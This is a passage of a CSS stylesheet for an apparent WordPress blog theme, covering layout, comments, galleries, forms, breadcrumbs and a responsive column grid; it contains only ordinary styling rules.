.search-toggle .screen-reader-text {
	left: 5px; /* Avoid a horizontal scrollbar when the site has a long menu */
}

.search-box-wrapper {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	position: absolute;
	top: 48px;
	right: 1px;
	width: 100%;
	z-index: 2;
}

.search-box {
	background-color: #f4f4f4;
	padding: 20px;
    width: 300px;
    float:right;
    margin-right: 0px;
	
}

.search-box-404 {
	background-color: #f4f4f4;
	padding: 10px;
    width: 100%;
    float:left;
    margin-right: 0px;
	
}

.search-box .search-field {
	background-color: #fff;
	border: 0;
	float: right;
	font-size: 16px;
	padding: 2px 2px 3px 6px;
	width: 100%;
}


/* Layout */
#wrapperpub{width:100%; background-color:#FFFFFF; text-align:left;}
#wrapper{margin: 25px auto; background-color:#FFFFFF; position:relative; text-align:left;-moz-border-radius:4px; border-radius:4px; padding: 20px;}
#wrappertop{margin:0 auto; padding:0 0 0 0; background-color:transparent; position:relative; text-align:left}
#wrapperfooter{margin: 25px auto;background-color:transparent; position:relative; text-align:left;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;}
#container{}
#containerlarge{}
#content{background-color:#FFF; padding: 10px 0;}

#footer{background:#222 !important; width:100%;color:#FFF;padding: 5px 0;}
#footer h3{font-size:18px; line-height:1.5em;}
#footer a,#footerlink a{color:#FFF; text-decoration:none; outline:none}
#footer a:hover,#footerlink a:hover{background:transparent; color:#FFF; text-decoration:none; outline:0}
#footer p,#footerlink p{color:#FFF;}
#footerlink{color:#FFF;margin-bottom:2em; padding:1em 0 0em 0; clear:both;  text-align:left; font-size:1.3em; line-height:1em;}
.footermenu{font-family: Roboto Condensed;font-size: 12px;line-height: 25px;}

/* sidebar */
div.sidebar{overflow:hidden; background-color:transparent}
.sidebar h3{font-size:1.5em; font-weight:normal; letter-spacing:-0.03em}

.sidebar ul{list-style:none; margin:0; padding:0}
#primary img{margin-left:1px;max-width: 100%;height: auto; }
#primary ul ul li{margin:0 0 5px 0px}
#primary ul {margin:0}


/* Misc */
.clear{clear:both}

/* Post area */
.hentry{font-weight:normal; margin-bottom:2em}
.entry-content,.entrycontent{font-family: Roboto Condensed;font-size: 16px;line-height: 25px;}
.entry-content p{margin:0 0 0.2em 0}
* html .entry-content p{margin:0em 0}
.entry-content ol{margin:0 0 0.5em 2em; padding:0em 1em 1em 0em;}
.entry-content ol li{margin:0 0 0.2em}
.entry-content ul{margin:0 0 0.5em 2em; padding:0em 1em 1em 0em;}
.entry-content ul li{margin:0 0 0.2em 1em}
.entry-content pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
.entry-content a{color:#444;}
.entry-content a:visited{color:#444;}
.entry-content a:hover{color:#444;background:#f3f3f3;}

.alignleft{float:left}
.alignright{float:right}
.center{text-align:center;margin:0 0 1.5em 0}
.entry-meta{color:#bbb; font-size:1em; line-height:1.5em; background-color:#FFF;background-color: rgba(255, 255, 255, 0.5);margin:3px 0px 3px 0px;padding: 6px 6px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.entry-meta .tag-links a{color:#444; background:#f3f3f3}
.entry-meta .tag-links a:hover{color:#f3f3f3; background:#444}
.sticky{background-color:transparent}
.sticky h1,.sticky h2 a{color:#2491CF !important;}

.infocontainer{padding:60px; margin: 0 0 25px 0 !important; background-color:#FFF;border:0px solid #dedede; overflow: hidden}
.justif{margin: 0 0 25px -60px !important;background-color:#FFF;}
.posthome{height:450px;}
.sectiontitle{font-family: Roboto Condensed,sans-serif;margin: 0 0 10px 0 !important;color:#bbb; margin:0 0 0 0;font-size:24px;padding: 20px;}

/*icon above post*/
.infocontainer .post-formats {float:right;position:relative; z-index:10; top:-40px; right:-45px; color: #eee; padding:0px;}

/* Page navigation */
.navigation{margin:0 0 2em; height:1em; width:auto}
.navigation a{color:#777}
.navigation a:hover{text-decoration:none}
.nav-next{float:right}
.nav-previous{float:left}
.navigation_mobile{display:none}

/* Comment */
.comments-area {
	margin: 48px auto;
	padding: 0 10px;
}

.comment-reply-title,
.comments-title {
	font-family: Roboto Condensed,sans-serif;
    margin: 0;
	line-height: 1.2;

}

#cancel-comment-reply-link {
	width: 100px;
	
}
.comment-list {
	list-style: none;
	margin: 0 0 48px 0;
}

.comment-author {
	font-size: 14px;
	line-height: 1.7142857142;
}

.comment-list .reply,
.comment-metadata {
	font-size: 12px;
	line-height: 2;
	text-transform: uppercase;
}

.comment-list .reply {
	margin-top: 24px;
}

.comment-author .fn {
	font-weight: 900;
}

.comment-author a {
	color: #2b2b2b;
}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
	color: #767676;
}

.comment-author a:hover,
.comment-list .pingback a:hover,
.comment-list .trackback a:hover,
.comment-metadata a:hover {
	color: #41a62a;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 24px;
	padding-top: 24px;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
	border-top: 0;
}

.comment-author {
	position: relative;
}

.comment-author .avatar {
	border: 1px solid rgba(0, 0, 0, 0.1);
	height: 30px;
	padding: 2px;
	position: absolute;
	top: 0;
	left: -20px;
	width: 30px;
}

.bypostauthor > article .fn:before {
	margin: 0 2px 0 -2px;
	position: relative;
	top: -1px;
}

.says {
	display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
	padding-left: 30px;
}

.comment-edit-link {
	margin-left: 10px;
}

.comment-content {
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 15px;
}

.comment-respond {
	margin-bottom: 24px;
	padding: 0;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3 {
	margin-top: 0;
	margin-bottom: 24px;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
	color: #767676;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 14px;
	line-height: 1.7142857142;
}

.no-comments {
	font-size: 16px;
	font-weight: 900;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	width: 100%;
    max-width: 400px;
}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;
}

.required {
	color: #c0392b;
}

.comment-reply-title small a {
	color: #2b2b2b;
	float: right;
	height: 24px;
	overflow: hidden;
	width: 24px;
}

.comment-reply-title small a:hover {
	color: #41a62a;
}


.comment-navigation {
	font-size: 12px;
	line-height: 2;
	margin-bottom: 48px;
	text-transform: uppercase;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	display: inline-block;
}

.comment-navigation .nav-previous a {
	margin-right: 10px;
}

#comment-nav-above {
	margin-top: 36px;
	margin-bottom: 0;
}


/* Error page */
.four04 #content p{font-size:1.2em}
.four04 .sidebar{clear:right; display:block}
.four04 #content{width:590px; text-align:left}

/*widget*/
.widget {padding-right: 30px;}
.widgetblock{font-size:1.2em;background: transparent;margin:0 0 0.5em 0;padding:0.5em 0 0 0;}
.widgettitleb{margin: 0 0 0.5em 0; padding:0.5em 0 0.5em 0;color:#FFF;border-bottom:2px solid #2491CF;}
.screen-reader-text{display:none}

/* date */
.entry-date{color:#bbb;margin:-1em 0 0.5em 0} 

.headerads {padding-bottom: 10px;}
		
/*Gallery Shorcode*/
.gallery {
	margin:0 auto;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 45%;
	max-width: -webkit-calc(45% - 4px);
	max-width:         calc(45% - 4px);
}

.gallery-columns-3 .gallery-item {
	max-width: 31%;
	max-width: -webkit-calc(31% - 4px);
	max-width:         calc(31% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 22%;
	max-width: -webkit-calc(22% - 4px);
	max-width:         calc(22% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 18%;
	max-width: -webkit-calc(18% - 4px);
	max-width:         calc(18% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 14%;
	max-width: -webkit-calc(14% - 4px);
	max-width:         calc(14% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 12%;
	max-width: -webkit-calc(12% - 4px);
	max-width:         calc(12% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 10%;
	max-width: -webkit-calc(10% - 4px);
	max-width:         calc(10% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 8%;
	max-width: -webkit-calc(8% - 4px);
	max-width:         calc(8% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/*line break style*/
.linebreak {padding :1em 0 0.5em 0; border-top:3px solid #FFF;}
.linebreaktop {float: right; font-size:0.8em; }


/*Caption and images*/
#content .wp-caption{background:transparent;line-height:18px;margin-left:auto !important;margin-right:auto !important;margin-bottom:20px;text-align:center;padding:0px;max-width: 100%;}
#content .wp-caption img{margin:10px 10px;max-width: 90%;height: auto;}
#content .wp-caption p.wp-caption-text{color:#888;font-size:12px;margin:5px 0;}
#content .attachment img{max-width: 100%;height: auto; }
#content .alignleft,#content img.alignleft{display:inline;float:left;margin-right:24px;margin-top:4px;}
#content .alignright,#content img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px;}
#content .aligncenter,#content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:4px;}
#content img.alignleft,#content img.alignright,#content img.aligncenter{margin-bottom:12px;max-width: 100%;height: auto; }
#content img{margin-left:1px;max-width: 100%;height: auto; }
#content .attachment img {display: block;margin: 0 auto;max-width: 100%;height: auto; }
iframe, object, embed{max-width: 100%;}
.thumbnail{
    position:relative;
}

.video-container {
position: relative;
padding-bottom: 56.25%;
height: 0;
/*	overflow: hidden; */
}

.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.effects {
  padding-left: 15px;
}
.effects .img {
  position: relative;
  overflow: hidden;
}
.effects .img:nth-child(n) {
  margin-right: 5px;
}
.effects .img:first-child {
  margin-left: -15px;
}
.effects .img:last-child {
  margin-right: 0;
}
.effects .img img {
  display: block;
  margin: 0;
  padding: 0;
  max-width: 100%;
  height: auto;
}

.overlay {
  display: block;
  position: absolute;
  z-index: 20;
  background: rgba(0, 0, 0, 0.6);
  overflow: hidden;
  transition: all 0.5s;
}

a.close-overlay {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 100;
  width: 45px;
  height: 45px;
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  line-height: 45px;
  text-align: center;
  background-color: #000;
  cursor: pointer;
}
a.close-overlay.hidden {
  display: none;
}

a.expand {
  display: block;
  position: absolute;
  z-index: 100;
  width: 60px;
  height: 60px;
  text-align: center;
  color: #fff;
  line-height: 50px;

}
a.expand:after {
    color: #FFF;
    width:100%;
    content:attr(data-icon);
    font-family:FontAwesome;
    line-height:50px;
    font-size: 50px;
    text-align:center;
    vertical-align: middle;
    speak:none;
    content:"\f055";  
    background-color: transparent;
}

a.expand:hover:after {
    color: #FFF;
    width:100%;
    content:attr(data-icon);
    font-family:FontAwesome;
    line-height:50px;
    font-size: 50px;
    text-align:center;
    vertical-align: middle;
    speak:none;
    content:"\f067";  
    background-color: transparent;
}

a.expand:hover {
    background-color: transparent;
}

#effect-1 .overlay {
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 0;
}
#effect-1 .overlay a.expand {
  left: 0;
  right: 0;
  bottom: 50%;
  margin: 0 auto -30px auto;
}
#effect-1 .img.hover .overlay {
  height: 100%;
}

/*malo*/
.dp5,.dp10,.dp15,.dp20,.dp25,.dp30,.dp33,.dp40,.dp50,.dp60,.dp70,.dp80,.dp100{float:left;display:inline;margin: 0 0 0.1em 0;text-align: left;}
.dp5{width:5%;}
.dp10{width:10%;}
.dp15{width:15%;}
.dp20{width:20%;}
.dp25{width:25%;}
.dp30{width:30%;}
.dp33{width:33%;}
.dp40{width:40%;}
.dp50{width:50%;}
.dp60{width:60%;}
.dp70{width:70%;}
.dp80{width:80%;}
.dp100{width:100%;}
.clear{clear:both;}
p { padding:0em 1em 1em 0em;color:#111;}
.dp20 li{margin:0 0 0 1em;}
.dp30 li{margin:0 0 0 0px;}

/*input and form*/
label {
	display: inline-block;
	font-weight: 700;
	padding: 10px 0;
    color:#444;
}

legend {
	padding: 2px 5px;
}

fieldset {
	border: 1px solid #ccc;
	margin: 0 0 1.5em;
	padding: 1em 2em;
}


input[type="text"],input[type="email"], input[type="number"],input[type="tel"],input[type="date"],input[type="url"], select,
input[type="password"],input[type="search"] {
    background: #f4f4f4;
	border: 0px solid #aaa;
	margin: 0;
	outline: none;
	padding: 6px 8px;
	vertical-align: middle;
	width: 100%;
    font-size: 14px;
}

input[type="checkbox"] {
    margin-right: 20px;
    margin-bottom: 10px;
}

area,
textarea {
	background: #f4f4f4;
	border: 1px solid #ccc;
	height: 250px;
	overflow: auto;
	margin: 0;
	outline: none;
	padding: 8px 10px;
	width: 100%;
    font-size: 14px;
}

input, 
select {
	cursor: pointer;
}

area:focus,
input:focus, 
textarea:focus {
	background: #eee;
}

input[type='text'], 
input[type='password'] {
	cursor: text;
}


input[type='reset'], 
input[type='button'], 
input[type='submit'] {
	background-color: #cdc9c9; /* Snow 3 */
	border: 0px solid #aca6a6;
	border-radius: 2px;
	color: #444;
	cursor: pointer;
	display: inline-block;
    font-size: 12px;
	font-weight: 700;
	margin: 0;
	padding: 6px 10px;
	text-decoration: none;
	vertical-align: middle;
	white-space: nowrap;
}

input[type='reset']:hover, 
input[type='button']:hover, 
input[type='submit']:hover {
	background-color: #eee;
	border: 0px solid #aca6a6;
	color: #444;
}
/*Table*/
table {border-collapse:collapse;margin:0 0 0.5em 0;font-size:14px;font-family: Courier New;}
th {font-size:14px;padding:4px 6px;color:#0299FF; font-weight:normal;background:#444;}
td {padding:4px;border-width:0px;border-style:solid}

/*definition*/
dt {clear: both;width: 20%;float: left;padding-right: 5px;font-weight: bold;text-align: left;}
dd {float: left;width: 78%;margin: 0 0 0.5em 0.25em;padding: 0;}

/* credits */
.credits,.credits a{font-size:12px;max-width: 1280px;margin:10px auto; padding:0 0 0 0; text-align:right;color:#eee;background: transparent}


/*style image*/
.imgshadow img{-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #BDC3C7 !important}
.postthumbimg-ds{float:left;}
.postthumbimg-dsr{float:right;}

/*rubrique*/
h3.rubrique,h3.rubriqueplan{font-family: Roboto Condensed;font-size: 35px;line-height: 40px;margin: 0 0 10px 0;color:#ffffff; font-weight:normal;font-size:20px;background:#2491CF;background:rgba(36, 145, 207, 0.7);margin:3px 3px 3px 3px;padding: 6px 6px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
h3.rubrique a{color:#ffffff; font-weight:normal;font-size:20px;background:transparent;margin:3px 3px 3px 3px;padding: 6px 6px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
h3.rubriquegray{color:#444; font-weight:normal;font-size:20px;background-color:#E9E9E9;margin:3px 3px 3px 3px;padding: 6px 6px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
h3.rubriquegray:hover{color:#FFFFFF; background:#2491CF;background:rgba(36, 145, 207, 0.7);}
h3.rubriquegray a{color:#444;background:transparent;}
h3.rubriquegray a:visited{color:#444;background:transparent;}
h3.rubriquegray a:hover{color:#FFFFFF; background:transparent;}
h4.rubriquegray{color:#444; font-weight:normal;font-size:15px;background-color:#E9E9E9;background-color: rgba(255, 255, 255, 0.5);margin:3px 3px 3px 3px;padding: 6px 6px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.rubrique{color:#444; font-weight:normal;background-color:#E9E9E9;background:rgba(255, 255, 255, 0.5);margin:3px 3px 3px 3px;padding: 6px 6px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.rubrique a{color: #2491CF;}

/*az list*/
.azlist{float: left;width:15px;font-family:Arial, Helvetica, sans-serif;font-size:1.4em;text-align:center;color: #FFF;line-height:2em;background:#1b97d0;margin:3px 3px 3px 3px;padding: 2px 6px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
h3.insert{background-color:#f1f2f4; width:95%}

/*list style*/
.list > ul{margin:0}
.list.unstyled > ul li{border:none;background:none;list-style-type:none;margin:0 0 .3em;padding:0}
.list.unstyled > ul li:before{display:none}
.list.styled > ul{margin:0 0 1em}
.list.styled > ul li{position:relative;border:none;background:none;list-style-type:none;margin:0 0 .3em;padding:0}
.list li{position:relative}
.list li:before{display:inline-block;width:14px;height:14px;content:attr(data-icon);font-family:FontAwesome;line-height:14px;speak:none;margin-right:.3em}
.list.check-list > ul li:before{content:"\f00c"}
.list.check2-list > ul li:before{content:"\f046"}
.list.arrow-list > ul li:before{content:"\f061"}
.list.arrow2-list > ul li:before{content:"\f0a9"}
.list.circle-list > ul li:before{content:"\f1db"}
.list.plus-list > ul li:before{content:"\f067"}
.list.minus-list > ul li:before{content:"\f068"}
.homebutton:before{display:inline-block;width:14px;height:14px;content:attr(data-icon);font-family:FontAwesome;line-height:14px;speak:none;margin-left:-1em;margin-right:.6em;content:"\f015"}
.love:before{display:inline-block;width:14px;height:14px;content:attr(data-icon);font-family:FontAwesome;line-height:14px;speak:none;margin-left:.1em;margin-right:.6em;content:"\f004"}
.wordpress:before{display:inline-block;width:14px;height:14px;content:attr(data-icon);font-family:FontAwesome;line-height:14px;speak:none;margin-left:.1em;margin-right:.6em;content:"\f19a"}

/*navigation*/
.meta-nav-left:before{display:inline-block;width:14px;height:14px;content:attr(data-icon);font-family:FontAwesome;line-height:14px;speak:none;margin-right:.3em;content:"\f060"}
.meta-nav:before,.meta-nav-right:before{display:inline-block;width:14px;height:14px;content:attr(data-icon);font-family:FontAwesome;line-height:14px;speak:none;margin-left:.3em;content:"\f061"}
.comments-link:before{display:inline-block;width:14px;height:14px;content:attr(data-icon);font-family:FontAwesome;line-height:14px;speak:none;margin-right:.3em;content:"\f075"}

/*dropcap*/
.dropcap{text-align:justify;margin:0}
.dropcap:first-letter{float:left;font-size:80px;line-height:1;display:block;text-align:center;margin-right:8px;margin-top:-5px;padding:0}
.dropcap.big:first-letter{color:#222;font-size:8.5em;margin-right:20px}
.dropcap.bl:first-letter{background:#28a0ff;color:#fff}
.dropcap.wh:first-letter{background:#fff;color:#000;border:1px solid #eee}
.dropcap.home:first-letter{margin-top:5px;color:#222;font-size:40px;margin-right:10px}

/*linebreakheader*/
.hr {overflow: hidden;  margin: 10px 0 30px 0;  height: 1px;  background: #eee;  font-size: 0;  line-height: 0;}
.hrwidget {overflow: hidden;  margin: 5px 0 15px 0;  height: 1px;  background: #eee;  font-size: 0;  line-height: 0;}
hr.style-eight{margin-top: 20px; padding:0;border:none;border-top:medium double #E9E9E9;color:#E9E9E9;text-align:center}
hr.style-eight:after{content:"§";display:inline-block;position:relative;top:-.7em;font-size:1.5em;padding:0 .25em;background:#fff}

/*transparentbox*/
.transparentbox{background-color:#FFF;background-color: rgba(255, 255, 255, 0.3);}

/*themes*/
.demobutton{float: left;width:150px; font-size:15px;text-align:center;color:#FFFFFF;line-height:2em;background:#444;margin:3px 3px 3px 3px;padding: 2px 6px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.demobutton a{color:#FFFFFF;background:none;}
.demobutton a:visited{color:#FFFFFF;}
.demobutton a:hover{background:transparent; color:#0299FF; text-decoration:none; outline:0}


.fixed {position: fixed;top: 0px;z-index:99999;}
body.logged-in .fixed{top: 32px;}

.hide {display:none}
		
/*alert*/
.info-box {
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: block;
	margin: 20px 0;
	padding: 15px;
	text-align: left;
}
.alert {background-color: #faebeb;border: 1px solid #dc7070;color: #212121;}


.widget-wrapper {
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
	background-color: #f9f9f9;
	border: 1px solid #d6d6d6;
	border-radius: 6px;
	font-size: 13px;
	margin: 0 0 20px;
	padding: 20px;
}


/*breadcrumbs*/
.breadcrumbs-one ul{  margin: 0;  padding: 0;  list-style: none;}
.breadcrumbs-one ul li{  margin: 0;  padding: 0;  list-style: none;}
	#breadcrumbs-one{
	  /* Clear floats */
	  overflow: hidden;
	  width: 100%;
      padding-bottom: 20px;    
      /*margin-bottom: -20px;*/        
	}
	
	#breadcrumbs-one li{
	  float: left;
	}
	
	#breadcrumbs-one a{
	  padding: .2em 1em .2em 1em;
	  float: left;
	  text-decoration: none;
	  color: #444;
	  position: relative;
      background: transparent;
	}
	
	#breadcrumbs-one li:first-child a{
	  padding-left: 1em;
    }
	
	#breadcrumbs-one a:hover{
	  background: #fff;
	}
	
	#breadcrumbs-one a::after,
	#breadcrumbs-one a::before{
	  content: "";
	  position: absolute;
	  top: 50%;
	  margin-top: -1.5em;   
	  right: -1em;
	}
	
	#breadcrumbs-one a::after{ 
	  z-index: 2;
    }
	
	#breadcrumbs-one a::before{
	  right: -1.1em;
	  z-index: 1; 
	}
	
	#breadcrumbs-one a:hover::after{
	}
	
	#breadcrumbs-one .current,
	#breadcrumbs-one .current:hover{
	  font-weight: bold;
	  background: none;
	}
	
	#breadcrumbs-one .current::after,
	#breadcrumbs-one .current::before{
	  content: normal;  
	}
    .divider {color: #c1c1c1; padding: 0 8px 0 8px;}

.mobileon{display:none;}
.mobileoff{display:block;}
		

/* #Base 960 Grid
================================================== */

    .columns, 
    .column { 	
        -webkit-transition: all 0.2s ease;
          -moz-transition: all 0.2s ease;
          -moz-transition: all 0.2s ease;
          -ms-transition: all 0.2s ease;
          -o-transition: all 0.2s ease;
          transition: all 0.2s ease;
    }

    .container                                  { position: relative; width: 1200px; margin: 0 auto; padding: 0;  }
    .container .column,
    .container .columns                         { float: left; display: inline; margin-left: 10px; margin-right: 10px; }
    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */

	.container .one.column,
    .container .one.columns                     { width: 55px; }
    .container .two.columns                     { width: 120px; }
    .container .three.columns                   { width: 205px; }
    .container .four.columns                    { width: 280px; }
    .container .five.columns                    { width: 355px; }
    .container .six.columns                     { width: 430px; }
    .container .seven.columns                   { width: 505px; }
    .container .eight.columns                   { width: 580px; }
    .container .nine.columns                    { width: 655px; }
    .container .ten.columns                     { width: 730px; }
    .container .eleven.columns                  { width: 805px; }
    .container .twelve.columns                  { width: 880px; }
    .container .thirteen.columns                { width: 955px; }
    .container .fourteen.columns                { width: 1030px; }
    .container .fifteen.columns                 { width: 1105px; }
    .container .sixteen.columns                 { width: 1180px; }

    .container .one-third.column                { width: 380px; }
    .container .two-thirds.column               { width: 780px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 75px;  }
    .container .offset-by-two                   { padding-left: 140px; }
    .container .offset-by-three                 { padding-left: 225px; }
    .container .offset-by-four                  { padding-left: 300px; }
    .container .offset-by-five                  { padding-left: 375px; }
    .container .offset-by-six                   { padding-left: 430px; }
    .container .offset-by-seven                 { padding-left: 525px; }
    .container .offset-by-eight                 { padding-left: 600px; }
    .container .offset-by-nine                  { padding-left: 675px; }
    .container .offset-by-ten                   { padding-left: 750px; }
    .container .offset-by-eleven                { padding-left: 825px; }
    .container .offset-by-twelve                { padding-left: 900px; }
    .container .offset-by-thirteen              { padding-left: 975px; }
    .container .offset-by-fourteen              { padding-left: 1050px; }
    .container .offset-by-fifteen               { padding-left: 1125px; }



/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 888px) and (max-width: 1220px) {
        .container                                  { width: 768px;margin-left: -60px; }
        .container .column,
        .container .columns                         { margin-left: 5px; margin-right: 5px;  }
        .column.alpha, .columns.alpha               { margin-left: 5px; margin-right: 5px; }
        .column.omega, .columns.omega               { margin-right: 5; margin-left: 5px; }

        .container .one.column                      { width: 28px; }
        .container .two.columns                     { width: 76px; }
        .container .three.columns                   { width: 124px; }
        .container .four.columns                    { width: 172px; }
        .container .five.columns                    { width: 220px; }
        .container .six.columns                     { width: 268px; }
        .container .seven.columns                   { width: 316px; }
        .container .eight.columns                   { width: 364px; }
        .container .nine.columns                    { width: 412px; }
        .container .ten.columns                     { width: 460px; }
        .container .eleven.columns                  { width: 508px; }
        .container .twelve.columns                  { width: 556px; }
        .container .thirteen.columns                { width: 604px; }
        .container .fourteen.columns                { width: 652px; }
        .container .fifteen.columns                 { width: 700px; }
        .container .sixteen.columns                 { width: 748px; }
        .container .seventeen.columns               { width: 748px; }
        .container .eighteen.columns               { width: 748px; }
        .container .nineteen.columns               { width: 748px; }
        .container .twenty.columns               { width: 748px; }

        .container .one-third.column                { width: 236px; }
        .container .two-thirds.column               { width: 492px; }

        /* Offsets */
        .container .offset-by-one                   { padding-left: 48px; }
        .container .offset-by-two                   { padding-left: 96px; }
        .container .offset-by-three                 { padding-left: 144px; }
        .container .offset-by-four                  { padding-left: 192px; }
        .container .offset-by-five                  { padding-left: 240px; }
        .container .offset-by-six                   { padding-left: 288px; }
        .container .offset-by-seven                 { padding-left: 336px; }
        .container .offset-by-eight                 { padding-left: 348px; }
        .container .offset-by-nine                  { padding-left: 432px; }
        .container .offset-by-ten                   { padding-left: 480px; }
        .container .offset-by-eleven                { padding-left: 528px; }
        .container .offset-by-twelve                { padding-left: 576px; }
        .container .offset-by-thirteen              { padding-left: 624px; }
        .container .offset-by-fourteen              { padding-left: 672px; }
        .container .offset-by-fifteen               { padding-left: 720px; }
        
        #wrapperpub{padding:0px;margin: 0 0 0px 0px !important;}    
        #breadcrumbs-one{margin: 0 0 0 0px !important;}
        .dp30{width:100%;}
        .mobileon{display:block;}
		.mobileoff{display:none;}
		
	     

    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 600px) {
        .container { width: 300px;margin-left: 10px; }
      	.container .column,
        .container .columns                         { margin-left: 5px; margin-right: 5px;  }
          

        .container .one.column,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .thirteen.columns,
        .container .fourteen.columns,
        .container .fifteen.columns,
        .container .sixteen.columns,
        .container .seventeen.columns,
        .container .eighteen.columns,
        .container .nineteen.columns,
        .container .twenty.columns,
        .container .one-third.column,
        .container .two-thirds.column  { width: 280px; }

        /* Offsets */
        .container .offset-by-one,
        .container .offset-by-two,
        .container .offset-by-three,
        .container .offset-by-four,
        .container .offset-by-five,
        .container .offset-by-six,
        .container .offset-by-seven,
        .container .offset-by-eight,
        .container .offset-by-nine,
        .container .offset-by-ten,
        .container .offset-by-eleven,
        .container .offset-by-twelve,
        .container .offset-by-thirteen,
        .container .offset-by-fourteen,
        .container .offset-by-fifteen { padding-left: 0; }
        
        .mobileon{display:block;}
		.mobileoff{display:none;}
		.navigation_mobile{display:inline}
		.headerads {display:none;padding-bottom: 0px;}
		.blogtitle{font-size:2.5em;line-height:40px;}
